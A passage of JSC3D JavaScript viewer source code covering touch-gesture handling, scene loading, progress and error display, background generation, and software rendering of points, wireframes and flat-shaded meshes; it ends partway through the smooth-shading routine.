		this.mouseX = clientX;
		this.mouseY = clientY;
		this.mouseDownX = clientX;
		this.mouseDownY = clientY;
		break;
	case 'release':
		if(this.onmouseup)
			this.onmouseup(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		if(this.onmouseclick && this.mouseDownX == clientX && this.mouseDownY == clientY)
			this.onmouseclick(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		this.isTouchHeld = false;
		break;
	case 'hold':
		this.isTouchHeld = true;
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		break;
	case 'drag':
		if(this.onmousemove)
			this.onmousemove(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		if(!this.isDefaultInputHandlerEnabled)
			break;
		if(this.isTouchHeld) {						// pan
			var ratio = (this.definition == 'low') ? 0.5 : ((this.definition == 'high') ? 2 : 1);
			this.panning[0] += ratio * (clientX - this.mouseX);
			this.panning[1] += ratio * (clientY - this.mouseY);
		}
		else if(!this.suppressDraggingRotation) {	// rotate
			var rotX = (clientY - this.mouseY) * 360 / this.canvas.width;
			var rotY = (clientX - this.mouseX) * 360 / this.canvas.height;
			this.rotMatrix.rotateAboutXAxis(rotX);
			this.rotMatrix.rotateAboutYAxis(rotY);
		}
		this.mouseX = clientX;
		this.mouseY = clientY;
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		this.update();
		break;
	case 'pinch':									// zoom
		if(this.onmousewheel)
			this.onmousewheel(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		if(!this.isDefaultInputHandlerEnabled)
			break;
		this.suppressDraggingRotation = true;
		this.zoomFactor = this.baseZoomFactor * e.gesture.scale;
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		this.update();
		break;
	case 'transformend':
		/*
		 * Reset the flag to enable dragging rotation again after a delay of 0.25s after the end of a zooming.
		 * This fixed unnecessary rotation at the end of a zooming when one finger has leaved the touch device 
		 * while the other still stays on it sliding.
		 * By Jeremy Ellis <jeremy.ellis@mpsd.ca>
		 */
		var self = this;
		setTimeout(function() {
			self.suppressDraggingRotation = false;
		}, 250);
		break;
	default:
		break;
	}

	e.gesture.preventDefault();
	e.gesture.stopPropagation();
};

/**
	Internally load a scene.
	@private
 */
JSC3D.Viewer.prototype.loadScene = function() {
	// terminate current loading if it is not finished yet
	if(this.abortUnfinishedLoadingFn)
		this.abortUnfinishedLoadingFn();

	this.scene = null;
	this.isLoaded = false;

	this.update();

	if(this.sceneUrl == '')
		return false;


	/*
	 * Discard the query part of the URL string, if any, to get the correct file name.
	 * By negatif@gmail.com
	 */
	var questionMarkAt = this.sceneUrl.indexOf('?');
	var sceneUrlNoQuery = questionMarkAt == -1 ? this.sceneUrl : this.sceneUrl.substring(0, questionMarkAt);

	var lastSlashAt = sceneUrlNoQuery.lastIndexOf('/');
	if(lastSlashAt == -1)
		lastSlashAt = sceneUrlNoQuery.lastIndexOf('\\');
	
	var fileName = sceneUrlNoQuery.substring(lastSlashAt + 1);
	var lastDotAt = fileName.lastIndexOf('.');
	if(lastDotAt == -1) {
		if(JSC3D.console)
			JSC3D.console.logError('Cannot get file format for the lack of file extension.');
		return false;
	}

	var fileExtName = fileName.substring(lastDotAt + 1);
	var loader = JSC3D.LoaderSelector.getLoader(fileExtName);
	if(!loader) {
		if(JSC3D.console)
			JSC3D.console.logError('Unsupported file format: "' + fileExtName + '".');
		return false;
	}

	var self = this;

	loader.onload = function(scene) {
		self.abortUnfinishedLoadingFn = null;
		self.setupScene(scene);
		if(self.onloadingcomplete && (typeof self.onloadingcomplete) == 'function')
			self.onloadingcomplete();
	};

	loader.onerror = function(errorMsg) {
		self.scene = null;
		self.isLoaded = false;
		self.isFailed = true;
		self.abortUnfinishedLoadingFn = null;
		self.update();
		self.reportError(errorMsg);
		if(self.onloadingerror && (typeof self.onloadingerror) == 'function')
			self.onloadingerror(errorMsg);
	};

	loader.onprogress = function(task, prog) {
		if(self.showProgressBar)
			self.reportProgress(task, prog);
		if(self.onloadingprogress && (typeof self.onloadingprogress) == 'function')
			self.onloadingprogress(task, prog);
	};

	loader.onresource = function(resource) {
		if((resource instanceof JSC3D.Texture) && self.isMipMappingOn && !resource.hasMipmap())
			resource.generateMipmaps();		
		self.update();
	};

	this.abortUnfinishedLoadingFn = function() {
		loader.abort();
		self.abortUnfinishedLoadingFn = null;
		self.hideProgress();
		if(self.onloadingaborted && (typeof self.onloadingaborted) == 'function')
			self.onloadingaborted();
	};

	loader.loadFromUrl(this.sceneUrl);

	if(this.onloadingstarted && (typeof this.onloadingstarted) == 'function')
		this.onloadingstarted();

	return true;
};

/**
	Prepare for rendering of a new scene.
	@private
 */
JSC3D.Viewer.prototype.setupScene = function(scene) {
	// crease-angle should be applied onto each mesh before their initialization
	if(this.creaseAngle >= 0) {
		var cAngle = this.creaseAngle;
		scene.forEachChild(function(mesh) {
			mesh.creaseAngle = cAngle;
		});
	}

	scene.init();

	if(!scene.isEmpty()) {
		var d = scene.aabb.lengthOfDiagonal();
		var w = this.frameWidth;
		var h = this.frameHeight;
		this.zoomFactor = (d == 0) ? 1 : (w < h ? w : h) / d;
		this.panning = [0, 0];
	}

	this.rotMatrix.identity();
	this.rotMatrix.rotateAboutXAxis(this.initRotX);
	this.rotMatrix.rotateAboutYAxis(this.initRotY);
	this.rotMatrix.rotateAboutZAxis(this.initRotZ);
	this.scene = scene;
	this.isLoaded = true;
	this.isFailed = false;
	this.needUpdate = false;
	this.needRepaint = false;
	this.update();
	this.hideProgress();
	this.hideError();
};

/**
	Show progress with information on current time-cosuming task.
	@param {String} task text information about current task.
	@param {Number} progress progress of current task. this should be a number between 0 and 1.
 */
JSC3D.Viewer.prototype.reportProgress = function(task, progress) {
	if(!this.progressFrame) {
		var canvasRect = this.canvas.getBoundingClientRect();

		var r = 255 - ((this.bkgColor1 & 0xff0000) >> 16);
		var g = 255 - ((this.bkgColor1 & 0xff00) >> 8);
		var b = 255 - (this.bkgColor1 & 0xff);
		var color = 'rgb(' + r + ',' + g + ',' + b + ')';

		var barX = window.pageXOffset + canvasRect.left + 40;
		var barY = window.pageYOffset + canvasRect.top  + canvasRect.height * 0.38;
		var barWidth = canvasRect.width - (barX - canvasRect.left) * 2;
		var barHeight = 20;

		this.progressFrame = document.createElement('div');
		this.progressFrame.style.position = 'absolute';
		this.progressFrame.style.left   = barX + 'px';
		this.progressFrame.style.top    = barY + 'px';
		this.progressFrame.style.width  = barWidth + 'px';
		this.progressFrame.style.height = barHeight + 'px';
		this.progressFrame.style.border = '1px solid ' + color;
		this.progressFrame.style.pointerEvents = 'none';
		document.body.appendChild(this.progressFrame);

		this.progressRectangle = document.createElement('div');
		this.progressRectangle.style.position = 'absolute';
		this.progressRectangle.style.left   = (barX + 3) + 'px';
		this.progressRectangle.style.top    = (barY + 3) + 'px';
		this.progressRectangle.style.width  = '0px';
		this.progressRectangle.style.height = (barHeight - 4) + 'px';
		this.progressRectangle.style.background = color;
		this.progressRectangle.style.pointerEvents = 'none';
		document.body.appendChild(this.progressRectangle);

		if(!this.messagePanel) {
			this.messagePanel = document.createElement('div');
			this.messagePanel.style.position = 'absolute';
			this.messagePanel.style.left   = barX + 'px';
			this.messagePanel.style.top    = (barY - 16) + 'px';
			this.messagePanel.style.width  = barWidth + 'px';
			this.messagePanel.style.height = '14px';
			this.messagePanel.style.font   = 'bold 14px Courier New';
			this.messagePanel.style.color  = color;
			this.messagePanel.style.pointerEvents = 'none';
			document.body.appendChild(this.messagePanel);
		}
	}

	if(this.progressFrame.style.display != 'block') {
		this.progressFrame.style.display = 'block';
		this.progressRectangle.style.display = 'block';
	}
	if(task && this.messagePanel.style.display != 'block')
		this.messagePanel.style.display = 'block';

	this.progressRectangle.style.width = (parseFloat(this.progressFrame.style.width) - 4) * progress + 'px';
	this.messagePanel.innerHTML = task;
};

/**
	Hide the progress bar.
	@private
 */
JSC3D.Viewer.prototype.hideProgress = function() {
	if(this.progressFrame) {
		this.messagePanel.style.display = 'none';
		this.progressFrame.style.display = 'none';
		this.progressRectangle.style.display = 'none';
	}
};

/**
	Show information about a fatal error.
	@param {String} message text information about this error.
 */
JSC3D.Viewer.prototype.reportError = function(message) {
	if(!this.messagePanel) {
		var canvasRect = this.canvas.getBoundingClientRect();

		var r = 255 - ((this.bkgColor1 & 0xff0000) >> 16);
		var g = 255 - ((this.bkgColor1 & 0xff00) >> 8);
		var b = 255 - (this.bkgColor1 & 0xff);
		var color = 'rgb(' + r + ',' + g + ',' + b + ')';

		var panelX = window.pageXOffset + canvasRect.left + 40;
		var panelY = window.pageYOffset + canvasRect.top  + canvasRect.height * 0.38;
		var panelWidth = canvasRect.width - (panelX - canvasRect.left) * 2;
		var panelHeight = 14;

		this.messagePanel = document.createElement('div');
		this.messagePanel.style.position = 'absolute';
		this.messagePanel.style.left   = panelX + 'px';
		this.messagePanel.style.top    = (panelY - 16) + 'px';
		this.messagePanel.style.width  = panelWidth + 'px';
		this.messagePanel.style.height = panelHeight + 'px';
		this.messagePanel.style.font   = 'bold 14px Courier New';
		this.messagePanel.style.color  = color;
		this.messagePanel.style.pointerEvents = 'none';
		document.body.appendChild(this.messagePanel);
	}

	// hide the progress bar if it is visible
	if(this.progressFrame.style.display != 'none') {
		this.progressFrame.style.display = 'none';
		this.progressRectangle.style.display = 'none';
	}

	if(message && this.messagePanel.style.display != 'block')
		this.messagePanel.style.display = 'block';

	this.messagePanel.innerHTML = message;
};

/**
	Hide the error message.
	@private
 */
JSC3D.Viewer.prototype.hideError = function() {
	if(this.messagePanel)
		this.messagePanel.style.display = 'none';
};

/**
	Fill the background color buffer.
	@private
 */
JSC3D.Viewer.prototype.generateBackground = function() {
	if(this.webglBackend) {
		if(this.bkgImage)
			this.webglBackend.setBackgroundImage(this.bkgImage);
		else
			this.webglBackend.setBackgroundColors(this.bkgColor1, this.bkgColor2);
		return;
	}

	if(this.bkgImage)
		this.fillBackgroundWithImage();
	else
		this.fillGradientBackground();
};

/**
	Do fill the background color buffer with gradient colors.
	@private
 */
JSC3D.Viewer.prototype.fillGradientBackground = function() {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var pixels = this.bkgColorBuffer;

	var r1 = (this.bkgColor1 & 0xff0000) >> 16;
	var g1 = (this.bkgColor1 & 0xff00) >> 8;
	var b1 = this.bkgColor1 & 0xff;
	var r2 = (this.bkgColor2 & 0xff0000) >> 16;
	var g2 = (this.bkgColor2 & 0xff00) >> 8;
	var b2 = this.bkgColor2 & 0xff;

	var alpha = this.isBackgroundOn ? 0xff000000 : 0;

	var pix = 0;
	for(var i=0; i<h; i++) {
		var r = (r1 + i * (r2 - r1) / h) & 0xff;
		var g = (g1 + i * (g2 - g1) / h) & 0xff;
		var b = (b1 + i * (b2 - b1) / h) & 0xff;

		for(var j=0; j<w; j++) {
			pixels[pix++] = alpha | r << 16 | g << 8 | b;
		}
	}
};

/**
	Do fill the background color buffer with a loaded image.
	@private
 */
JSC3D.Viewer.prototype.fillBackgroundWithImage = function() {
	var w = this.frameWidth;
	var h = this.frameHeight;	
	if(this.bkgImage.width <= 0 || this.bkgImage.height <= 0)
		return;

	var isCanvasClean = false;
	var canvas = JSC3D.Texture.cv;
	if(!canvas) {
		try {
			canvas = document.createElement('canvas');
			JSC3D.Texture.cv = canvas;
			isCanvasClean = true;
		}
		catch(e) {
			return;
		}
	}

	if(canvas.width != w || canvas.height != h) {
		canvas.width = w;
		canvas.height = h;
		isCanvasClean = true;
	}

	var data = null;
	try {
		var ctx = canvas.getContext('2d');
		if(!isCanvasClean)
			ctx.clearRect(0, 0, w, h);
		ctx.drawImage(this.bkgImage, 0, 0, w, h);
		var imgData = ctx.getImageData(0, 0, w, h);
		data = imgData.data;
	}
	catch(e) {
		return;
	}

	var pixels = this.bkgColorBuffer;
	var size = w * h;
	var alpha = this.isBackgroundOn ? 0xff000000 : 0;
	for(var i=0, j=0; i<size; i++, j+=4) {
		pixels[i] = alpha | data[j] << 16 | data[j+1] << 8 | data[j+2];
	}
};

/**
	Draw background onto canvas.
	@private
 */
JSC3D.Viewer.prototype.drawBackground = function() {
	if(!this.webglBackend && !this.ctx2d)
		return;

	this.beginScene();
	this.endScene();

	this.paint();
};

/**
	Begin to render a new frame.
	@private
 */
JSC3D.Viewer.prototype.beginScene = function() {
	if(this.webglBackend) {
		this.webglBackend.beginFrame(this.definition, this.isBackgroundOn);
		return;
	}

	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var bbuf = this.bkgColorBuffer;
	var size = this.frameWidth * this.frameHeight;
	var MIN_Z = -Infinity;

	for(var i=0; i<size; i++) {
		cbuf[i] = bbuf[i];
		zbuf[i] = MIN_Z;
		sbuf[i] = 0;
	}
};

/**
	End for rendering of a frame.
	@private
 */
JSC3D.Viewer.prototype.endScene = function() {
	if(this.webglBackend) {
		this.webglBackend.endFrame();
		return;
	}

	var data = this.canvasData.data;
	var width = this.canvas.width;
	var height = this.canvas.height;
	var cbuf = this.colorBuffer;
	var cwidth = this.frameWidth;
	var cheight = this.frameHeight;
	var csize = cwidth * cheight;

	switch(this.definition) {
	case 'low':
		var halfWidth = width >> 1;
		var surplus = cwidth - halfWidth;
		var src = 0, dest = 0;
		for(var i=0; i<height; i++) {
			for(var j=0; j<width; j++) {
				var color = cbuf[src];
				data[dest    ] = (color & 0xff0000) >> 16;
				data[dest + 1] = (color & 0xff00) >> 8;
				data[dest + 2] = color & 0xff;
				data[dest + 3] = color >>> 24;
				src += (j & 1);
				dest += 4;
			}
			src += (i & 1) ? surplus : -halfWidth;
		}
		break;
	case 'high':
		var src = 0, dest = 0;
		for(var i=0; i<height; i++) {
			for(var j=0; j<width; j++) {
				var color0 = cbuf[src];
				var color1 = cbuf[src + 1];
				var color2 = cbuf[src + cwidth];
				var color3 = cbuf[src + cwidth + 1];
				data[dest    ] = ((color0 & 0xff0000) + (color1 & 0xff0000) + (color2 & 0xff0000) + (color3 & 0xff0000)) >> 18;
				data[dest + 1] = ((color0 & 0xff00) + (color1 & 0xff00) + (color2 & 0xff00) + (color3 & 0xff00)) >> 10;
				data[dest + 2] = ((color0 & 0xff) + (color1 & 0xff) + (color2 & 0xff) + (color3 & 0xff)) >> 2;
				data[dest + 3] = color0 >>> 24;
				src += 2;
				dest += 4;
			}
			src += cwidth;
		}
		break;
	case 'standard':
	default:
		for(var src=0, dest=0; src<csize; src++, dest+=4) {
			var color = cbuf[src];
			data[dest    ] = (color & 0xff0000) >> 16;
			data[dest + 1] = (color & 0xff00) >> 8;
			data[dest + 2] = color & 0xff;
			data[dest + 3] = color >>> 24;
		}
		break;
	}
};

/**
	Render a new frame.
	@private
 */
JSC3D.Viewer.prototype.render = function() {
	if(this.scene.isEmpty())
		return;

	var aabb = this.scene.aabb;

	// calculate transformation matrix
	if(this.webglBackend) {
		var w = this.frameWidth;
		var h = this.frameHeight;
		var d = aabb.lengthOfDiagonal();

		this.transformMatrix.identity();
		this.transformMatrix.translate(-0.5*(aabb.minX+aabb.maxX), -0.5*(aabb.minY+aabb.maxY), -0.5*(aabb.minZ+aabb.maxZ));
		this.transformMatrix.multiply(this.rotMatrix);
		this.transformMatrix.scale(2*this.zoomFactor/w, 2*this.zoomFactor/h, -2/d);
		this.transformMatrix.translate(2*this.panning[0]/w, -2*this.panning[1]/h, 0);
	}
	else {
		this.transformMatrix.identity();
		this.transformMatrix.translate(-0.5*(aabb.minX+aabb.maxX), -0.5*(aabb.minY+aabb.maxY), -0.5*(aabb.minZ+aabb.maxZ));
		this.transformMatrix.multiply(this.rotMatrix);
		this.transformMatrix.scale(this.zoomFactor, -this.zoomFactor, this.zoomFactor);
		this.transformMatrix.translate(0.5*this.frameWidth+this.panning[0], 0.5*this.frameHeight+this.panning[1], 0);
	}

	// sort meshes into a render list
	var renderList = this.sortScene(this.transformMatrix);

	// delegate to WebGL backend to do the rendering
	if(this.webglBackend) {
		this.webglBackend.render(this.scene.getChildren(), this.transformMatrix, this.rotMatrix, this.renderMode, this.defaultMaterial, this.sphereMap, this.isCullingDisabled);
		return;
	}

	// transform and render meshes inside the scene
	for(var i=0; i<renderList.length; i++) {
		var mesh = renderList[i];

		if(!mesh.isTrivial()) {
			JSC3D.Math3D.transformVectors(this.transformMatrix, mesh.vertexBuffer, mesh.transformedVertexBuffer);

			if(mesh.visible) {
				switch(mesh.renderMode || this.renderMode) {
				case 'point':
					this.renderPoint(mesh);
					break;
				case 'wireframe':
					this.renderWireframe(mesh);
					break;
				case 'flat':
					this.renderSolidFlat(mesh);
					break;
				case 'smooth':
					this.renderSolidSmooth(mesh);
					break;
				case 'texture':
					if(mesh.hasTexture())
						this.renderSolidTexture(mesh);
					else
						this.renderSolidFlat(mesh);
					break;
				case 'textureflat':
					if(mesh.hasTexture())
						this.renderTextureFlat(mesh);
					else
						this.renderSolidFlat(mesh);
					break;
				case 'texturesmooth':
					if(mesh.isEnvironmentCast && this.sphereMap != null && this.sphereMap.hasData())
						this.renderSolidSphereMapped(mesh);
					else if(mesh.hasTexture())
						this.renderTextureSmooth(mesh);
					else
						this.renderSolidSmooth(mesh);
					break;
				default:
					this.renderSolidFlat(mesh);
					break;
				}
			}
		}
	}
};

/**
	Sort meshes inside the scene into a render list. The sorting criterion is a mixture of trnasparency and depth.
	This routine is necessary to ensure a correct rendering order. It also helps to reduce fill rate.
	@private
 */
JSC3D.Viewer.prototype.sortScene = function(mat) {
	var renderList = [];

	var meshes = this.scene.getChildren();
	for(var i=0; i<meshes.length; i++) {
		var mesh = meshes[i];
		if(!mesh.isTrivial()) {
			renderList.push(mesh);
			var meshCenter = mesh.aabb.center();
			JSC3D.Math3D.transformVectors(mat, meshCenter, meshCenter);
			var meshMaterial = mesh.material ? mesh.material : this.defaultMaterial;
			mesh.sortKey = { 
				depth: meshCenter[2], 
				isTransparnt: (meshMaterial.transparency > 0) || (mesh.hasTexture() ? mesh.texture.hasTransparency : false)
			};
		}
	}

	renderList.sort( 
		function(mesh0, mesh1) {
			// opaque meshes should always be prior to transparent ones to be rendered
			if(!mesh0.sortKey.isTransparnt && mesh1.sortKey.isTransparnt)
				return -1;

			// opaque meshes should always be prior to transparent ones to be rendered
			if(mesh0.sortKey.isTransparnt && !mesh1.sortKey.isTransparnt)
				return 1;

			// transparent meshes should be rendered from far to near
			if(mesh0.sortKey.isTransparnt)
				return mesh0.sortKey.depth - mesh1.sortKey.depth;

			// opaque meshes should be rendered form near to far
			return mesh1.sortKey.depth - mesh0.sortKey.depth;
	} );

	return renderList;
};

/**
	Render the given mesh as points.
	@private
 */
JSC3D.Viewer.prototype.renderPoint = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var xbound = w - 1;
	var ybound = h - 1;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
//	var nbuf = mesh.transformedVertexNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfVertices = vbuf.length / 3;
	var id = mesh.internalId;
	var color = 0xff000000 | (mesh.material ? mesh.material.diffuseColor : this.defaultMaterial.diffuseColor);
	
//	if(!nbuf || nbuf.length < numOfVertices) {
//		mesh.transformedVertexNormalZBuffer = new Array(numOfVertices);
//		nbuf = mesh.transformedVertexNormalZBuffer;
//	}

//	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.vertexNormalBuffer, nbuf);

	for(var i=0, j=0; i<numOfVertices; i++, j+=3) {
//		var xformedNz = nbuf[i];
//		if(mesh.isDoubleSided)
//			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
//		if(xformedNz > 0) {
			var x = ~~(vbuf[j    ] + 0.5);
			var y = ~~(vbuf[j + 1] + 0.5);
			var z = vbuf[j + 2];
			if(x >=0 && x < xbound && y >=0 && y < ybound) {
				var pix = y * w + x;
				if(z > zbuf[pix]) {
					zbuf[pix] = z;
					cbuf[pix] = color;
					sbuf[pix] = id;
				}
				pix++;
				if(z > zbuf[pix]) {
					zbuf[pix] = z;
					cbuf[pix] = color;
					sbuf[pix] = id;
				}
				pix += xbound;
				if(z > zbuf[pix]) {
					zbuf[pix] = z;
					cbuf[pix] = color;
					sbuf[pix] = id;
				}
				pix++;
				if(z > zbuf[pix]) {
					zbuf[pix] = z;
					cbuf[pix] = color;
					sbuf[pix] = id;
				}
			}
//		}
	}
};

/**
	Render the given mesh as wireframe.
	@private
 */
JSC3D.Viewer.prototype.renderWireframe = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var xbound = w - 1;
	var ybound = h - 1;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var nbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var color = 0xff000000 | (mesh.material ? mesh.material.diffuseColor : this.defaultMaterial.diffuseColor);
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	if(!nbuf || nbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		nbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, nbuf);

	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedNz = nbuf[i++];
		if(drawBothSides)
			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
		if(xformedNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var vStart, v0, v1;
			v0 = ibuf[j++] * 3;
			v1 = ibuf[j++] * 3;
			vStart = v0;

			var isClosed = false;
			while(!isClosed) {
				var x0 = ~~(vbuf[v0    ] + 0.5);
				var y0 = ~~(vbuf[v0 + 1] + 0.5);
				var z0 = vbuf[v0 + 2];
				var x1 = ~~(vbuf[v1    ] + 0.5);
				var y1 = ~~(vbuf[v1 + 1] + 0.5);
				var z1 = vbuf[v1 + 2];

				var dx = x1 - x0;
				var dy = y1 - y0;
				var dz = z1 - z0;

				var dd;
				var xInc, yInc, zInc;
				if(Math.abs(dx) > Math.abs(dy)) {
					dd = dx;
					xInc = dx > 0 ? 1 : -1;
					yInc = dx != 0 ? xInc * dy / dx : 0;
					zInc = dx != 0 ? xInc * dz / dx : 0;
				}
				else {
					dd = dy;
					yInc = dy > 0 ? 1 : -1;
					xInc = dy != 0 ? yInc * dx / dy : 0;
					zInc = dy != 0 ? yInc * dz / dy : 0;
				}

				var x = x0;
				var y = y0;
				var z = z0;

				if(dd < 0) {
					x = x1;
					y = y1;
					z = z1;
					dd = -dd;
					xInc = -xInc;
					yInc = -yInc;
					zInc = -zInc;
				}

				for(var k=0; k<dd; k++) {
					if(x >=0 && x < xbound && y >=0 && y < ybound) {
						var pix = (~~y) * w + (~~x);
						if(z > zbuf[pix]) {
							zbuf[pix] = z;
							cbuf[pix] = color;
							sbuf[pix] = id;
						}
					}

					x += xInc;
					y += yInc;
					z += zInc;
				}

				if(v1 == vStart) {
					isClosed = true;
				}
				else {
					v0 = v1;

					if(ibuf[j] != -1) {
						v1 = ibuf[j++] * 3;
					}
					else {
						v1 = vStart;
					}
				}
			}

			j++;
		}
	}
};

/**
	Render the given mesh as solid object, using flat shading.
	@private
 */
JSC3D.Viewer.prototype.renderSolidFlat = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var nbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var isOpaque = material.transparency == 0;
	var trans = ~~(material.transparency * 255);
	var opaci = 255 - trans;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	/*
	 * This single line removes some weird error related to floating point calculation on Safari for Apple computers.
	 * See http://code.google.com/p/jsc3d/issues/detail?id=8.
	 * By Vasile Dirla <vasile@dirla.ro>.
	 */
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!nbuf || nbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		nbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, nbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedNz = nbuf[i++];
		if(drawBothSides)
			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
		if(xformedNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var color = 0xff000000 | palette[~~(xformedNz * 255)];

			var v0, v1, v2;
			v0 = ibuf[j++] * 3;
			v1 = ibuf[j++] * 3;

			do {
				v2 = ibuf[j++] * 3;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var xRight, zRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
							}

							if(xLeft < 0)
								xLeft = 0;
							if(xRight >= w)
								xRight = w - 1;

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft; x<=xRight; x++, z+=zInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										cbuf[pix] = color;
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft; x<xRight; x++, z+=zInc) {
									if(z > zbuf[pix]) {
										var foreColor = color;
										var backColor = cbuf[pix];
										var rr = ((backColor & 0xff0000) * trans + (foreColor & 0xff0000) * opaci) >> 8;
										var gg = ((backColor & 0xff00) * trans + (foreColor & 0xff00) * opaci) >> 8;
										var bb = ((backColor & 0xff) * trans + (foreColor & 0xff) * opaci) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as solid object, using smooth shading.
	@private
 */
JSC3D.Viewer.prototype.renderSolidSmooth = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var vnbuf = mesh.transformedVertexNormalZBuffer;
	var vnibuf = mesh.vertexNormalIndexBuffer ? mesh.vertexNormalIndexBuffer : mesh.indexBuffer;
	var fnbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var numOfVertices = vbuf.length / 3;
	var id = mesh.internalId;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var isOpaque = material.transparency == 0;
	var trans = ~~(material.transparency * 255);
	var opaci = 255 - trans;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!vnbuf || vnbuf.length < mesh.vertexNormalBuffer.length/3) {
